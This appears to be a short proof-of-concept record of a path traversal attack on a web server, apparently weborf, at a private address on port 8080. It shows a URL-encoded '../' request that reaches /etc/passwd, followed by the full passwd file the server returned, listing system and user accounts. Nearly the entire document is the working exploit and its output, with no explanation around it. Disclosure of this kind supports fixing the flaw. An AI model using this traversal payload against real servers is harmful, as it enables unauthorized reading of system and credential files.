 192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false